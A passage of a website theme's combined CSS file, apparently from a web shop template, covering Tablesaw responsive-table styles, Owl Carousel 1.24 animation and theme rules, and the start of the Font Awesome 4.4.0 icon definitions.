-webkit-box-shadow: 3px 0 4px -1px #e4e1de;
box-shadow: 3px 0 4px -1px #e4e1de;
}
}

/* Table rows have a gray bottom stroke by default */

.tablesaw-stack tbody tr {
border-bottom: 1px solid #dfdfdf;
}

.tablesaw-stack td .tablesaw-cell-label,
.tablesaw-stack th .tablesaw-cell-label {
display: none;
}

/* Mobile first styles: Begin with the stacked presentation at narrow widths */

@media only all {
/* Show the table cells as a block level element */

.tablesaw-stack td,
.tablesaw-stack th {
text-align: left;
display: block;
}

.tablesaw-stack tr {
clear: both;
display: table-row;
}

/* Make the label elements a percentage width */

.tablesaw-stack td .tablesaw-cell-label,
.tablesaw-stack th .tablesaw-cell-label {
display: block;
padding: 0 .6em 0 0;
width: 30%;
display: inline-block;
}

/* For grouped headers, have a different style to visually separate the levels by classing the first label in each col group */

.tablesaw-stack th .tablesaw-cell-label-top,
.tablesaw-stack td .tablesaw-cell-label-top {
display: block;
padding: .4em 0;
margin: .4em 0;
}

.tablesaw-cell-label {
display: block;
}

/* Avoid double strokes when stacked */

.tablesaw-stack tbody th.group {
margin-top: -1px;
}

/* Avoid double strokes when stacked */

.tablesaw-stack th.group b.tablesaw-cell-label {
display: none !important;
}
}

@media (max-width: 39.9375em) {
.tablesaw-stack thead td,
.tablesaw-stack thead th {
display: none;
}

.tablesaw-stack tbody td,
.tablesaw-stack tbody th {
clear: left;
float: left;
width: 100%;
}

.tablesaw-cell-label {
vertical-align: top;
}

.tablesaw-cell-content {
max-width: 67%;
display: inline-block;
}

.tablesaw-stack td:empty,
.tablesaw-stack th:empty {
display: none;
}
}

/* Media query to show as a standard table at 560px (35em x 16px) or wider */

@media (min-width: 40em) {
.tablesaw-stack tr {
display: table-row;
}

/* Show the table header rows */

.tablesaw-stack td,
.tablesaw-stack th,
.tablesaw-stack thead td,
.tablesaw-stack thead th {
display: table-cell;
margin: 0;
}

/* Hide the labels in each cell */

.tablesaw-stack td .tablesaw-cell-label,
.tablesaw-stack th .tablesaw-cell-label {
display: none !important;
}
}

.tablesaw-fix-persist {
table-layout: fixed;
}

@media only all {
/* Unchecked manually: Always hide */

.tablesaw-swipe th.tablesaw-cell-hidden,
.tablesaw-swipe td.tablesaw-cell-hidden {
display: none;
}
}

.btn.tablesaw-columntoggle-btn span {
text-indent: -9999px;
display: inline-block;
}

.tablesaw-columntoggle-btnwrap {
position: relative;
/* for dialog positioning */
}

.tablesaw-columntoggle-btnwrap .dialog-content {
padding: .5em;
}

.tablesaw-columntoggle tbody td {
line-height: 1.5;
}

/* Remove top/bottom margins around the fieldcontain on check list */

.tablesaw-columntoggle-popup {
display: none;
}

.tablesaw-columntoggle-btnwrap.visible .tablesaw-columntoggle-popup {
display: block;
position: absolute;
top: 2em;
right: 0;
background-color: #fff;
padding: .5em .8em;
border: 1px solid #ccc;
-webkit-box-shadow: 0 1px 2px #ccc;
box-shadow: 0 1px 2px #ccc;
border-radius: .2em;
z-index: 1;
}

.tablesaw-columntoggle-popup fieldset {
margin: 0;
}

/* Hide all prioritized columns by default */

@media only all {
.tablesaw-columntoggle th.tablesaw-priority-6,
.tablesaw-columntoggle td.tablesaw-priority-6,
.tablesaw-columntoggle th.tablesaw-priority-5,
.tablesaw-columntoggle td.tablesaw-priority-5,
.tablesaw-columntoggle th.tablesaw-priority-4,
.tablesaw-columntoggle td.tablesaw-priority-4,
.tablesaw-columntoggle th.tablesaw-priority-3,
.tablesaw-columntoggle td.tablesaw-priority-3,
.tablesaw-columntoggle th.tablesaw-priority-2,
.tablesaw-columntoggle td.tablesaw-priority-2,
.tablesaw-columntoggle th.tablesaw-priority-1,
.tablesaw-columntoggle td.tablesaw-priority-1 {
display: none;
}
}

.tablesaw-columntoggle-btnwrap .dialog-content {
top: 0 !important;
right: 1em;
left: auto !important;
width: 12em;
max-width: 18em;
margin: -.5em auto 0;
}

.tablesaw-columntoggle-btnwrap .dialog-content:focus {
outline-style: none;
}

/* Preset breakpoints if "" class added to table */

/* Show priority 1 at 320px (20em x 16px) */

@media (min-width: 20em) {
.tablesaw-columntoggle th.tablesaw-priority-1,
.tablesaw-columntoggle td.tablesaw-priority-1 {
display: table-cell;
}
}

/* Show priority 2 at 480px (30em x 16px) */

@media (min-width: 30em) {
.tablesaw-columntoggle th.tablesaw-priority-2,
.tablesaw-columntoggle td.tablesaw-priority-2 {
display: table-cell;
}
}

/* Show priority 3 at 640px (40em x 16px) */

@media (min-width: 40em) {
.tablesaw-columntoggle th.tablesaw-priority-3,
.tablesaw-columntoggle td.tablesaw-priority-3 {
display: table-cell;
}

.tablesaw-columntoggle tbody td {
line-height: 2;
}
}

/* Show priority 4 at 800px (50em x 16px) */

@media (min-width: 50em) {
.tablesaw-columntoggle th.tablesaw-priority-4,
.tablesaw-columntoggle td.tablesaw-priority-4 {
display: table-cell;
}
}

/* Show priority 5 at 960px (60em x 16px) */

@media (min-width: 60em) {
.tablesaw-columntoggle th.tablesaw-priority-5,
.tablesaw-columntoggle td.tablesaw-priority-5 {
display: table-cell;
}
}

/* Show priority 6 at 1,120px (70em x 16px) */

@media (min-width: 70em) {
.tablesaw-columntoggle th.tablesaw-priority-6,
.tablesaw-columntoggle td.tablesaw-priority-6 {
display: table-cell;
}
}

@media only all {
/* Unchecked manually: Always hide */

.tablesaw-columntoggle th.tablesaw-cell-hidden,
.tablesaw-columntoggle td.tablesaw-cell-hidden {
display: none;
}

/* Checked manually: Always show */

.tablesaw-columntoggle th.tablesaw-cell-visible,
.tablesaw-columntoggle td.tablesaw-cell-visible {
display: table-cell;
}
}

.tablesaw-columntoggle-popup .btn-group > label {
display: block;
padding: .2em 0;
white-space: nowrap;
}

.tablesaw-columntoggle-popup .btn-group > label input {
margin-right: .8em;
}

.tablesaw-sortable,
.tablesaw-sortable thead,
.tablesaw-sortable thead tr,
.tablesaw-sortable thead tr th {
position: relative;
}

.tablesaw-sortable thead tr th {
padding-right: 1.6em;
vertical-align: top;
}

.tablesaw-sortable th.tablesaw-sortable-head,
.tablesaw-sortable tr:first-child th.tablesaw-sortable-head {
padding: 0;
}

.tablesaw-sortable th.tablesaw-sortable-head button {
padding-top: .9em;
padding-bottom: .7em;
padding-left: .6em;
padding-right: 1.6em;
}

.tablesaw-sortable .tablesaw-sortable-head button {
min-width: 100%;
color: inherit;
background: transparent;
border: 0;
padding: 0;
text-align: left;
font: inherit;
text-transform: inherit;
position: relative;
}

.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-ascending button:after,
.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-descending button:after {
width: 7px;
height: 10px;
content: "\0020";
position: absolute;
right: .5em;
}

.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-ascending button:after {
content: "â†‘";
}

.tablesaw-sortable .tablesaw-sortable-head.tablesaw-sortable-descending button:after {
content: "â†“";
}

.tablesaw-sortable .not-applicable:after {
content: "--";
display: block;
}

.tablesaw-sortable .not-applicable span {
display: none;
}

.tablesaw-advance {
float: right;
}

.tablesaw-advance.minimap {
margin-right: .4em;
}

.tablesaw-advance-dots {
float: left;
margin: 0;
padding: 0;
list-style: none;
}

.tablesaw-advance-dots li {
display: table-cell;
margin: 0;
padding: .4em .2em;
}

.tablesaw-advance-dots li i {
width: .25em;
height: .25em;
background: #555;
border-radius: 100%;
display: inline-block;
}

.tablesaw-advance-dots-hide {
opacity: .25;
filter: alpha(opacity=25);
cursor: default;
pointer-events: none;
}

/*
* 	Core Owl Carousel CSS File
*	v1.24
*/

/* clearfix */
.owl-carousel .owl-wrapper:after {
content: ".";
display: block;
clear: both;
visibility: hidden;
line-height: 0;
height: 0;
}

#owl-demo .item {
background: none !important;
}

/* display none until init */
.owl-carousel {
display: none;
position: relative;
width: 100%;
-ms-touch-action: pan-y;
}

.owl-carousel .owl-wrapper {
display: none;
position: relative;
-webkit-transform: translate3d(0px, 0px, 0px);
}

.owl-carousel .owl-wrapper-outer {
overflow: hidden;
position: relative;
width: 100%;
}

.owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: height 500ms ease-in-out;
-moz-transition: height 500ms ease-in-out;
-ms-transition: height 500ms ease-in-out;
-o-transition: height 500ms ease-in-out;
transition: height 500ms ease-in-out;
}

.owl-carousel .owl-item {
float: left;
}

.owl-controls .owl-page,
.owl-controls .owl-buttons div {
cursor: pointer;
}

.owl-controls {
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing {
cursor: url(/layouts/site/bootstrap3loja/assets/css/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
-webkit-backface-visibility: hidden;
-moz-backface-visibility: hidden;
-ms-backface-visibility: hidden;
-webkit-transform: translate3d(0, 0, 0);
-moz-transform: translate3d(0, 0, 0);
-ms-transform: translate3d(0, 0, 0);
}

/* CSS3 Transitions */

.owl-origin {
-webkit-perspective: 1200px;
-webkit-perspective-origin-x: 50%;
-webkit-perspective-origin-y: 50%;
-moz-perspective: 1200px;
-moz-perspective-origin-x: 50%;
-moz-perspective-origin-y: 50%;
perspective: 1200px;
}

/* fade */
.owl-fade-out {
z-index: 10;
-webkit-animation: fadeOut .7s both ease;
-moz-animation: fadeOut .7s both ease;
animation: fadeOut .7s both ease;
}

.owl-fade-in {
-webkit-animation: fadeIn .7s both ease;
-moz-animation: fadeIn .7s both ease;
animation: fadeIn .7s both ease;
}

/* backSlide */
.owl-backSlide-out {
-webkit-animation: backSlideOut 1s both ease;
-moz-animation: backSlideOut 1s both ease;
animation: backSlideOut 1s both ease;
}

.owl-backSlide-in {
-webkit-animation: backSlideIn 1s both ease;
-moz-animation: backSlideIn 1s both ease;
animation: backSlideIn 1s both ease;
}

/* goDown */
.owl-goDown-out {
-webkit-animation: scaleToFade .7s ease both;
-moz-animation: scaleToFade .7s ease both;
animation: scaleToFade .7s ease both;
}

.owl-goDown-in {
-webkit-animation: goDown .6s ease both;
-moz-animation: goDown .6s ease both;
animation: goDown .6s ease both;
}

/* scaleUp */
.owl-fadeUp-in {
-webkit-animation: scaleUpFrom .5s ease both;
-moz-animation: scaleUpFrom .5s ease both;
animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
-webkit-animation: scaleUpTo .5s ease both;
-moz-animation: scaleUpTo .5s ease both;
animation: scaleUpTo .5s ease both;
}

/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
0% {
opacity: 1
}
}

@-moz-keyframes empty {
0% {
opacity: 1
}
}

@keyframes empty {
0% {
opacity: 1
}
}

@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}

@-moz-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}

@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}

@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}

@-moz-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}

@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}

@-webkit-keyframes backSlideOut {
25% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
75% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(-200%);
}
}

@-moz-keyframes backSlideOut {
25% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
75% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(-200%);
}
}

@keyframes backSlideOut {
25% {
opacity: .5;
transform: translateZ(-500px);
}
75% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
100% {
opacity: .5;
transform: translateZ(-500px) translateX(-200%);
}
}

@-webkit-keyframes backSlideIn {
0%, 25% {
opacity: .5;
-webkit-transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
-webkit-transform: translateZ(-500px);
}
100% {
opacity: 1;
-webkit-transform: translateZ(0) translateX(0);
}
}

@-moz-keyframes backSlideIn {
0%, 25% {
opacity: .5;
-moz-transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
-moz-transform: translateZ(-500px);
}
100% {
opacity: 1;
-moz-transform: translateZ(0) translateX(0);
}
}

@keyframes backSlideIn {
0%, 25% {
opacity: .5;
transform: translateZ(-500px) translateX(200%);
}
75% {
opacity: .5;
transform: translateZ(-500px);
}
100% {
opacity: 1;
transform: translateZ(0) translateX(0);
}
}

@-webkit-keyframes scaleToFade {
to {
opacity: 0;
-webkit-transform: scale(.8);
}
}

@-moz-keyframes scaleToFade {
to {
opacity: 0;
-moz-transform: scale(.8);
}
}

@keyframes scaleToFade {
to {
opacity: 0;
transform: scale(.8);
}
}

@-webkit-keyframes goDown {
from {
-webkit-transform: translateY(-100%);
}
}

@-moz-keyframes goDown {
from {
-moz-transform: translateY(-100%);
}
}

@keyframes goDown {
from {
transform: translateY(-100%);
}
}

@-webkit-keyframes scaleUpFrom {
from {
opacity: 0;
-webkit-transform: scale(1.5);
}
}

@-moz-keyframes scaleUpFrom {
from {
opacity: 0;
-moz-transform: scale(1.5);
}
}

@keyframes scaleUpFrom {
from {
opacity: 0;
transform: scale(1.5);
}
}

@-webkit-keyframes scaleUpTo {
to {
opacity: 0;
-webkit-transform: scale(1.5);
}
}

@-moz-keyframes scaleUpTo {
to {
opacity: 0;
-moz-transform: scale(1.5);
}
}

@keyframes scaleUpTo {
to {
opacity: 0;
transform: scale(1.5);
}
}

/*
* 	Owl Carousel Owl Demo Theme
*	v1.24
*/

.owl-theme .owl-controls {
margin-top: 10px;
text-align: center;
}

/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
color: #FFF;
display: inline-block;
zoom: 1;
*display: inline; /*IE7 life-saver */
margin: 5px;
padding: 3px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
background: #869791;
filter: Alpha(Opacity=50); /*IE7 fix*/
opacity: 0.5;
}

/* Clickable class fix problem with hover on touch devices */
/* Use it for non-touch hover action */
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
filter: Alpha(Opacity=100); /*IE7 fix*/
opacity: 1;
text-decoration: none;
}

/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
display: inline-block;
zoom: 1;
*display: inline; /*IE7 life-saver */
}

.owl-theme .owl-controls .owl-page span {
display: block;
width: 12px;
height: 12px;
margin: 5px 7px;
filter: Alpha(Opacity=50); /*IE7 fix*/
opacity: 0.5;
-webkit-border-radius: 20px;
-moz-border-radius: 20px;
border-radius: 20px;
background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
filter: Alpha(Opacity=100); /*IE7 fix*/
opacity: 1;
}

/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
height: auto;
width: auto;
color: #FFF;
padding: 2px 10px;
font-size: 12px;
-webkit-border-radius: 30px;
-moz-border-radius: 30px;
border-radius: 30px;
}

/* preloading images */
.owl-item.loading {
min-height: 150px;
background: url(/layouts/site/bootstrap3loja/assets/css/AjaxLoader.gif) no-repeat center center

}
/*!
*  Font Awesome 4.4.0 by @davegandy - http://fontawesome.io - @fontawesome
*  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
*/
/* FONT PATH
* -------------------------- */
@font-face {
font-family: 'FontAwesome';
src: url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.eot?v=4.4.0');
src: url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.eot?#iefix&v=4.4.0') format('embedded-opentype'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.woff2?v=4.4.0') format('woff2'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.woff?v=4.4.0') format('woff'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.ttf?v=4.4.0') format('truetype'), url('/layouts/site/bootstrap3loja/assets/css/../fonts/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular') format('svg');
font-weight: normal;
font-style: normal;
}

.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}

/* makes the font 33% larger relative to the icon container */
.fa-lg {
font-size: 1.33333333em;
line-height: 0.75em;
vertical-align: -15%;
}

.fa-2x {
font-size: 2em;
}

.fa-3x {
font-size: 3em;
}

.fa-4x {
font-size: 4em;
}

.fa-5x {
font-size: 5em;
}

.fa-fw {
width: 1.28571429em;
text-align: center;
}

.fa-ul {
padding-left: 0;
margin-left: 2.14285714em;
list-style-type: none;
}

.fa-ul > li {
position: relative;
}

.fa-li {
position: absolute;
left: -2.14285714em;
width: 2.14285714em;
top: 0.14285714em;
text-align: center;
}

.fa-li.fa-lg {
left: -1.85714286em;
}

.fa-border {
padding: .2em .25em .15em;
border: solid 0.08em #eeeeee;
border-radius: .1em;
}

.fa-pull-left {
float: left;
}

.fa-pull-right {
float: right;
}

.fa.fa-pull-left {
margin-right: .3em;
}

.fa.fa-pull-right {
margin-left: .3em;
}

/* Deprecated as of 4.4.0 */
.pull-right {
float: right;
}

.pull-left {
float: left;
}

.fa.pull-left {
margin-right: .3em;
}

.fa.pull-right {
margin-left: .3em;
}

.fa-spin {
-webkit-animation: fa-spin 2s infinite linear;
animation: fa-spin 2s infinite linear;
}

.fa-pulse {
-webkit-animation: fa-spin 1s infinite steps(8);
animation: fa-spin 1s infinite steps(8);
}

@-webkit-keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}

@keyframes fa-spin {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(359deg);
transform: rotate(359deg);
}
}

.fa-rotate-90 {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=1);
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
}

.fa-rotate-180 {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2);
-webkit-transform: rotate(180deg);
-ms-transform: rotate(180deg);
transform: rotate(180deg);
}

.fa-rotate-270 {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=3);
-webkit-transform: rotate(270deg);
-ms-transform: rotate(270deg);
transform: rotate(270deg);
}

.fa-flip-horizontal {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1);
-webkit-transform: scale(-1, 1);
-ms-transform: scale(-1, 1);
transform: scale(-1, 1);
}

.fa-flip-vertical {
filter: progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1);
-webkit-transform: scale(1, -1);
-ms-transform: scale(1, -1);
transform: scale(1, -1);
}

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
filter: none;
}

.fa-stack {
position: relative;
display: inline-block;
width: 2em;
height: 2em;
line-height: 2em;
vertical-align: middle;
}

.fa-stack-1x,
.fa-stack-2x {
position: absolute;
left: 0;
width: 100%;
text-align: center;
}

.fa-stack-1x {
line-height: inherit;
}

.fa-stack-2x {
font-size: 2em;
}

.fa-inverse {
color: #ffffff;
}

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-glass:before {
content: "\f000";
}

.fa-music:before {
content: "\f001";
}

.fa-search:before {
content: "\f002";
}

.fa-envelope-o:before {
content: "\f003";
}

.fa-heart:before {
content: "\f004";
}

.fa-star:before {
content: "\f005";
}

.fa-star-o:before {
content: "\f006";
}

.fa-user:before {
content: "\f007";
}

.fa-film:before {
content: "\f008";
}

.fa-th-large:before {
content: "\f009";
}

.fa-th:before {
content: "\f00a";
}

.fa-th-list:before {
content: "\f00b";
}

.fa-check:before {
content: "\f00c";
}

.fa-remove:before,
.fa-close:before,
.fa-times:before {
content: "\f00d";
}

.fa-search-plus:before {
content: "\f00e";
}

.fa-search-minus:before {
content: "\f010";
}

.fa-power-off:before {
content: "\f011";
}

.fa-signal:before {
content: "\f012";
}

.fa-gear:before,
.fa-cog:before {
content: "\f013";
}

.fa-trash-o:before {
content: "\f014";
}

.fa-home:before {
content: "\f015";
}

.fa-file-o:before {
content: "\f016";
}

.fa-clock-o:before {
content: "\f017";
}

.fa-road:before {
content: "\f018";
}

.fa-download:before {
content: "\f019";
}

.fa-arrow-circle-o-down:before {
content: "\f01a";
}

.fa-arrow-circle-o-up:before {
content: "\f01b";
}

.fa-inbox:before {
content: "\f01c";
}

.fa-play-circle-o:before {
content: "\f01d";
}

.fa-rotate-right:before,
.fa-repeat:before {
content: "\f01e";
}

.fa-refresh:before {
content: "\f021";
}

.fa-list-alt:before {
content: "\f022";
}

.fa-lock:before {
content: "\f023";
}

.fa-flag:before {
content: "\f024";
}

.fa-headphones:before {
content: "\f025";
}

.fa-volume-off:before {
content: "\f026";
}

.fa-volume-down:before {
content: "\f027";
}

.fa-volume-up:before {
content: "\f028";
}

.fa-qrcode:before {
content: "\f029";
}

.fa-barcode:before {
content: "\f02a";
}

.fa-tag:before {
content: "\f02b";
}

.fa-tags:before {
content: "\f02c";
}

.fa-book:before {
content: "\f02d";
}

.fa-bookmark:before {
content: "\f02e";
}

.fa-print:before {
content: "\f02f";
}

.fa-camera:before {
content: "\f030";
}

.fa-font:before {
content: "\f031";
}

.fa-bold:before {
content: "\f032";
}

.fa-italic:before {
content: "\f033";
}

.fa-text-height:before {
content: "\f034";
}

.fa-text-width:before {
content: "\f035";
}

.fa-align-left:before {
content: "\f036";
}

.fa-align-center:before {
content: "\f037";
}

.fa-align-right:before {
content: "\f038";
}

.fa-align-justify:before {
content: "\f039";
}

.fa-list:before {
content: "\f03a";
}

.fa-dedent:before,
.fa-outdent:before {
content: "\f03b";
}

.fa-indent:before {
content: "\f03c";
}

.fa-video-camera:before {
content: "\f03d";
}

.fa-photo:before,
.fa-image:before,
.fa-picture-o:before {
content: "\f03e";
}

.fa-pencil:before {
content: "\f040";
}

.fa-map-marker:before {
content: "\f041";
}

.fa-adjust:before {
content: "\f042";
}

.fa-tint:before {
content: "\f043";
}

.fa-edit:before,
.fa-pencil-square-o:before {
content: "\f044";
}

.fa-share-square-o:before {
content: "\f045";
}

.fa-check-square-o:before {
content: "\f046";
}

.fa-arrows:before {
content: "\f047";
}

.fa-step-backward:before {
content: "\f048";
}

.fa-fast-backward:before {
content: "\f049";
}

.fa-backward:before {
content: "\f04a";
}

.fa-play:before {
content: "\f04b";
}

.fa-pause:before {
content: "\f04c";
}

.fa-stop:before {
content: "\f04d";
}

.fa-forward:before {
content: "\f04e";
}

.fa-fast-forward:before {
content: "\f050";
}

.fa-step-forward:before {
content: "\f051";
}

.fa-eject:before {
content: "\f052";
}

.fa-chevron-left:before {
content: "\f053";
}

.fa-chevron-right:before {
content: "\f054";
}

.fa-plus-circle:before {
content: "\f055";
}

.fa-minus-circle:before {
content: "\f056";
}

.fa-times-circle:before {
content: "\f057";
}

.fa-check-circle:before {
content: "\f058";
}

.fa-question-circle:before {
content: "\f059";
}

.fa-info-circle:before {
content: "\f05a";
}

.fa-crosshairs:before {
content: "\f05b";
}

.fa-times-circle-o:before {
content: "\f05c";
}

.fa-check-circle-o:before {
content: "\f05d";
}

.fa-ban:before {
content: "\f05e";
}

.fa-arrow-left:before {
content: "\f060";
}

.fa-arrow-right:before {
content: "\f061";
}

.fa-arrow-up:before {
content: "\f062";
}

.fa-arrow-down:before {
content: "\f063";
}

.fa-mail-forward:before,
.fa-share:before {
content: "\f064";
}

.fa-expand:before {
content: "\f065";
}

.fa-compress:before {
content: "\f066";
}

.fa-plus:before {
content: "\f067";
}

.fa-minus:before {
content: "\f068";
}

.fa-asterisk:before {
content: "\f069";
}

.fa-exclamation-circle:before {
content: "\f06a";
}

.fa-gift:before {
content: "\f06b";
}

.fa-leaf:before {
content: "\f06c";
}

.fa-fire:before {
content: "\f06d";
}

.fa-eye:before {
content: "\f06e";
}

.fa-eye-slash:before {
content: "\f070";
}

.fa-warning:before,
.fa-exclamation-triangle:before {
content: "\f071";
}

.fa-plane:before {
content: "\f072";
}

.fa-calendar:before {
content: "\f073";
}

.fa-random:before {
content: "\f074";
}

.fa-comment:before {
content: "\f075";
}

.fa-magnet:before {
content: "\f076";
}

.fa-chevron-up:before {
content: "\f077";
}

.fa-chevron-down:before {
content: "\f078";
}

.fa-retweet:before {
content: "\f079";
}

.fa-shopping-cart:before {
content: "\f07a";
}

.fa-folder:before {
content: "\f07b";
}

.fa-folder-open:before {
content: "\f07c";
}

.fa-arrows-v:before {
content: "\f07d";
}

.fa-arrows-h:before {
content: "\f07e";
}

.fa-bar-chart-o:before,
.fa-bar-chart:before {
content: "\f080";
}

.fa-twitter-square:before {
content: "\f081";
}

.fa-facebook-square:before {
content: "\f082";
}

.fa-camera-retro:before {
content: "\f083";
}

.fa-key:before {
content: "\f084";
}

.fa-gears:before,
.fa-cogs:before {
content: "\f085";
}

.fa-comments:before {
content: "\f086";
}

.fa-thumbs-o-up:before {
content: "\f087";
}

.fa-thumbs-o-down:before {
content: "\f088";
}

.fa-star-half:before {
content: "\f089";
}

.fa-heart-o:before {
content: "\f08a";
}

.fa-sign-out:before {
content: "\f08b";
}

.fa-linkedin-square:before {
content: "\f08c";
}

.fa-thumb-tack:before {
content: "\f08d";
}

.fa-external-link:before {
content: "\f08e";
}

.fa-sign-in:before {
content: "\f090";
}

.fa-trophy:before {
content: "\f091";
}

.fa-github-square:before {
content: "\f092";
}

.fa-upload:before {
content: "\f093";
}

.fa-lemon-o:before {
content: "\f094";
}

.fa-phone:before {
content: "\f095";
}

.fa-square-o:before {
content: "\f096";
}

.fa-bookmark-o:before {
content: "\f097";
}

.fa-phone-square:before {
content: "\f098";
}

.fa-twitter:before {
content: "\f099";
}

.fa-facebook-f:before,
.fa-facebook:before {
content: "\f09a";
}

.fa-github:before {
content: "\f09b";
}

.fa-unlock:before {
content: "\f09c";
}

.fa-credit-card:before {
content: "\f09d";
}

.fa-feed:before,
.fa-rss:before {
content: "\f09e";
}

.fa-hdd-o:before {
content: "\f0a0";
}

.fa-bullhorn:before {
content: "\f0a1";
}

.fa-bell:before {
content: "\f0f3";
}

.fa-certificate:before {
content: "\f0a3";
}

.fa-hand-o-right:before {
content: "\f0a4";
}

.fa-hand-o-left:before {
content: "\f0a5";
}

.fa-hand-o-up:before {
content: "\f0a6";
}

.fa-hand-o-down:before {
content: "\f0a7";
}

.fa-arrow-circle-left:before {
content: "\f0a8";
}

.fa-arrow-circle-right:before {
content: "\f0a9";
}

.fa-arrow-circle-up:before {
content: "\f0aa";
}

.fa-arrow-circle-down:before {
content: "\f0ab";
}

.fa-globe:before {
content: "\f0ac";
}

.fa-wrench:before {
content: "\f0ad";
}

.fa-tasks:before {
content: "\f0ae";
}

.fa-filter:before {
content: "\f0b0";
}

.fa-briefcase:before {
content: "\f0b1";
}

.fa-arrows-alt:before {
content: "\f0b2";
}

.fa-group:before,
.fa-users:before {
content: "\f0c0";
}

.fa-chain:before,
.fa-link:before {
content: "\f0c1";
}

.fa-cloud:before {
content: "\f0c2";
}

.fa-flask:before {
content: "\f0c3";
}

.fa-cut:before,
.fa-scissors:before {
content: "\f0c4";
}

.fa-copy:before,
.fa-files-o:before {
content: "\f0c5";
}

.fa-paperclip:before {
content: "\f0c6";
}

.fa-save:before,
.fa-floppy-o:before {
content: "\f0c7";
}

.fa-square:before {
content: "\f0c8";
}

.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
content: "\f0c9";
}

.fa-list-ul:before {
content: "\f0ca";
}

.fa-list-ol:before {
content: "\f0cb";
}

.fa-strikethrough:before {
content: "\f0cc";
}

.fa-underline:before {
content: "\f0cd";
}

.fa-table:before {
content: "\f0ce";
}

.fa-magic:before {
content: "\f0d0";
}

.fa-truck:before {
content: "\f0d1";
}

.fa-pinterest:before {
content: "\f0d2";
}

.fa-pinterest-square:before {
content: "\f0d3";
}

.fa-google-plus-square:before {
content: "\f0d4";
}

.fa-google-plus:before {
content: "\f0d5";
}

.fa-money:before {
content: "\f0d6";
}

.fa-caret-down:before {
content: "\f0d7";
}

.fa-caret-up:before {
content: "\f0d8";
}

.fa-caret-left:before {
content: "\f0d9";
}

.fa-caret-right:before {
content: "\f0da";
}

.fa-columns:before {
content: "\f0db";
}

.fa-unsorted:before,
.fa-sort:before {
content: "\f0dc";
}

.fa-sort-down:before,
.fa-sort-desc:before {
content: "\f0dd";
}

.fa-sort-up:before,
.fa-sort-asc:before {
content: "\f0de";
}

.fa-envelope:before {
content: "\f0e0";
}

.fa-linkedin:before {
content: "\f0e1";
}

.fa-rotate-left:before,
.fa-undo:before {
content: "\f0e2";
}

.fa-legal:before,
.fa-gavel:before {
content: "\f0e3";
}

.fa-dashboard:before,
.fa-tachometer:before {
content: "\f0e4";
}

.fa-comment-o:before {
content: "\f0e5";
}

.fa-comments-o:before {
content: "\f0e6";
}

.fa-flash:before,
.fa-bolt:before {
content: "\f0e7";
}

.fa-sitemap:before {
content: "\f0e8";
}

.fa-umbrella:before {
content: "\f0e9";
}

.fa-paste:before,
.fa-clipboard:before {
content: "\f0ea";
}

.fa-lightbulb-o:before {
content: "\f0eb";
}

.fa-exchange:before {
content: "\f0ec";
}

.fa-cloud-download:before {
content: "\f0ed";
}

.fa-cloud-upload:before {
content: "\f0ee";
}

